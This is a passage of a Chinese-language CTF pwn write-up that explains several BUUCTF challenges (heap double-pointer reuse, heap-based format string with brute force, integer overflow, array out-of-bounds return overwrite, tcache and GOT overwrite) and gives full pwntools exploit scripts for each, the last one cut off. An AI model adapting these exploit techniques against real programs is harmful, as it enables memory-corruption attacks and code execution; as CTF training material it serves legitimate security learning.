

如果level为5就可以getflag,reset会free掉book。有一个很重要的点,book并不是一个指针,而是一个二级指针,是一个指向指针的指针:

如果我们login一次,那么堆空间是这样的:



第一个chunk是程序malloc的,book = (void *)malloc(0x10uLL);,第二个chunk是strdup构造的book = (void )(int)strdup(username);因为book是一个二级指针,所以第一个chunk中存储 的是book的值,也就是指向了strdup存放的username,这时候如果调用reset,就会free(book);也就是将存放username的chunk给free掉,前8字节作为fd指针就会被置0,而后一个字节不会被置零,这道题就是利用这里来设置level,因为,我们再login一次,就会把这个chunk申请回来,而这里的05就是存储level的地址(((_DWORD *)book + 2)),所以就可以getflag了
给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',28648 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = '> '

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
# debug('b *0x400DEF')
# debug()
sh.sendlineafter('> ',b'login aaaaaaaa'+p64(0x5))
sh.sendlineafter('> ',b'reset')
sh.sendlineafter('> ',b'login aa')
sh.sendlineafter('> ',b'get-flag')
sh.recv()
# pause()
13.BUU xman_2019_format(堆上格式化字符串_爆破一位)
一道32位的格式化字符串题目,没开PIE,但字符串是存储在堆上而不是栈上的,记录一下,程序主要就是读入,并printf,这里的strotoks函数是以|为界对字符串进行分割,取|前面的。


并且给出了backdoor

所以很简单,只要把返回地址改为backdoor的地址就好了,但因为字符串保存在堆上,所以有一些地方要注意。先输入几个a来测试,可以看到我们的目标是修改ebp下面的返回地址为backdoor地址,那我们ebp这里的链,将这个链上的值进行修改,让其指向返回地址,再修改返回地址的值,在这次运行中,我们先来对0xffa98b98进行修改,将其最后一个字节改为4c(%76c%10$hhn),这样就会让这个链指向返回值所在的地址,这样ebp上的链就会变成0xffa98b68 —▸ 0xffa98b4c—▸ 0x804864b (差点又忘了格式化字符串改的是指针所指向的值),接下来注意看栈上,我们对0xffa98b68这里进行修改,就可以将返回地址0x804864b进行修改为backdoor了(%34219c%18$hn)。但需要爆破,因为栈上的位置是会变的,返回地址最后一个字节不会一直是0x4c,但最后四位c不会变,所以我们需要爆破最后一字节的前4位,从0-0xf,随便选一个进行爆破就好了。

还有一个问题,因为字符串是存储在堆上的,所以如果我们直接写payload:%76c%10$hhn%34219c%18$hn是不行的,因为字符串在堆上的话,对栈的操作不会在执行完前面对栈的操作后进行再进行下一步的操作,而是会把所有对应偏移的地址先取出来,然后再去修改!也就是不会将执行%76c%10$hhn将链指向返回地址后再执行%34219c%18$hn来修改返回地址,而是会对当前栈上的第18个地址,也就是对还没有被修改最后一字节的0xffa98ba8进行修改。
给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='i386'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',25835 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
# backdoor=0x080485AB
# debug('bcall printf')
# sh.send('%252c%10$hhn|%34219c%18$hn')
# sh.send('aaaaa')
# pause()
while True:
    # sh = process(filename)
    sh = remote('node5.buuoj.cn',25835 )
    sh.recvuntil('...\n')
    sh.recvuntil('...\n')
    sh.send('%44c%10$hhn|%34219c%18$hn')
    sh.recvuntil('...\n')
    sh.recvuntil('...\n')

    try:

        sh.sendline('echo aaa')
        sh.recvuntil('aaaa',timeout = 1)
        sh.interactive()
    except:
        sh.close()
        continue
14.BUU hgame2018_flag_server(整数溢出)
32位一道简单的整数溢出题,最开始以为要用ctypes来调用time和srand这些来和随机的pass做匹配(libc = cdll.LoadLibrary(‘libc-2.27.so’)失败了,不知道为啥),后面发现输入username长度的时候输入-1就可以了,可以输入更长的字符串,把v10给覆盖为1就好了

给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='i386'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc
# libc = cdll.LoadLibrary('libc-2.27.so')
if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 28078)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()
# debug('b *0x0804895B')
sh.sendlineafter('your username length: ','-1')
sh.sendlineafter('whats your username?',b'a'*0x40+p32(1))
a=sh.recvline()
a=sh.recvline()

print(a)
# pause()
非常简单,但居然没有想到,反思,还想了好一会为啥不能loadLibary,但为啥不能呢?
15 BUU qctf2018_stack2(数组溢出,返回位置)
一道32位,没开pie,数组溢出的题目,有一个点挺有意思的,没注意到搞了半天,遇到问题惯性思维不如好好调试。题目本身是一个计算器,输入多个数据后进行存储,可以修改,最后计算平均值,漏洞在于change number,没有检查数组的下标是否越界,还有backdoor,所以思路很简单,把返回地址修改为backdoor就行了



注意到这道题的numlist是以char数组来存放的,所以每次只能写一个字节,一次一次写就好了,最后再退出,就可以到backdoor了。按照这个思路,我们首先确定偏移,numlist和返回地址的offset是0x74


到这里已经把backdoor写好了,但如果继续的话会不能getshell,我想了很久,以为哪里写错了,但怎么看backdoor都写进去了,最后还是调试以及看代码找到的问题,在退出时,leave ret中间有一个lea,这样就会更改掉esp的值,导致在ret后不会指向我们布置好的backdoor,看调试更明显,在指向了backdoor后因为做了一次lea,所以偏移了0x10,也就是说偏移后的地方才是真正的返回地址,所以真正的偏移不是0x74而是0x84



把偏移改成0x84即可,给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='i386'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 26980)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()


def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
debug('b *0x08048851')
backdoor=0x0804859B
sh.sendlineafter('How many numbers you have:','1')
sh.recvuntil('Give me your numbers')
sh.sendline(str(0x22))
# sh.sendlineafter('exit','3')
# sh.sendlineafter('which number to change:',str(0x74))
# sh.sendlineafter('new number:',str(0x9b))
# sh.sendlineafter('exit','3')
# sh.sendlineafter('which number to change:',str(0x75))
# sh.sendlineafter('new number:',str(0x85))
# sh.sendlineafter('exit','3')
# sh.sendlineafter('which number to change:',str(0x76))
# sh.sendlineafter('new number:',str(0x4))
# sh.sendlineafter('exit','3')
# sh.sendlineafter('which number to change:',str(0x77))
# sh.sendlineafter('new number:',str(0x8))
# sh.sendlineafter('exit','5')
# pause()

sh.sendlineafter('exit','3')
sh.sendlineafter('which number to change:',str(0x84))
sh.sendlineafter('new number:',str(0x9b))
sh.sendlineafter('exit','3')
sh.sendlineafter('which number to change:',str(0x85))
sh.sendlineafter('new number:',str(0x85))
sh.sendlineafter('exit','3')
sh.sendlineafter('which number to change:',str(0x86))
sh.sendlineafter('new number:',str(0x4))
sh.sendlineafter('exit','3')
sh.sendlineafter('which number to change:',str(0x87))
sh.sendlineafter('new number:',str(0x8))
sh.sendlineafter('exit','5')
# pause()
sh.interactive()
遇到问题,多调试,调试不会骗你
16.BUU ciscn_2019_final_5(临界条件错误,修改got表)
国赛final的题出的确实不错,没做出来,看了wp,记录一下,一道2.27的菜单题partial RELRO,没开PIE,说明可以更改got表

只有add,delete和edit


add看着没什么问题,会输入index,size,content,还会给出malloc后的堆块地址后12位,但这道题的index的存储方式很特殊,有一个set_index函数,将index和堆地址进行或,再将或后的堆地址存入数组,漏洞也就在这里,index的范围是0-0x10,也就是0-16,而16的二进制是0001 0000,与16进行或的时候会有漏洞。这里对index的存储逻辑就是通过or将其放入堆地址的最低4位,因为我们分配的chunk都与0x10整除,所以最后4位都是0x0,所以通过or就可以把index存到这里,


delete没有漏洞,但有一个寻找index的函数,就是通过与0xf与来获得最后四位,也就是存在chunk最后四位的index。


edit也会用到这样取index
我们发现,每次第一个add的chunk的最后十二位都是0x260,0x260的二进制表示是0010 0110 0000,如果与0xf进行与的话就会成为0010 0111 0000,也就是0x270,这样就可以构造fakechunk来控制后面的chunk了,(0x6020e0存储的chunk地址的最后一个数就被视为index,从0到0xf,但0xf有边界错误)



这时候我们再将这两个chunk给free,可以看到红框就被我们构造为fakechunk了,这时候取出这个fakechunk,我们就可以修改大小为0xd0的chunk的fd指针了,后续的思路就是将其指向存储chunk地址的content数组,这样将其加入了tcachebin中,取出后我们就可以将got表地址写入,修改free的got地址为puts 的plt,泄露libc,再修改atoi为system,就可以getshell了(这里为了将其设定为0xd0大小是为了这样可以修改后面的sizes数组,修改了才能写入指定长度的字符,最开始没注意,一直写不了)

接下来将got地址写入content数组,content数组的最后一位代表的是index,而got地址的最后一位都是0x0或0x8,所以减去或加上,让其index不相同,后面就是寻常的泄露libc,覆盖got,getshell了。


给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 26999)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice: '

menu_add = 1
add_index_words = 'index: '
add_size_words = 'size: '
add_content_words = 'content: '

menu_del = 2
del_index_words = 'index: '

menu_show = 33
show_index_words = 'Idx: '

menu_edit = 3
edit_index_words = 'index: '
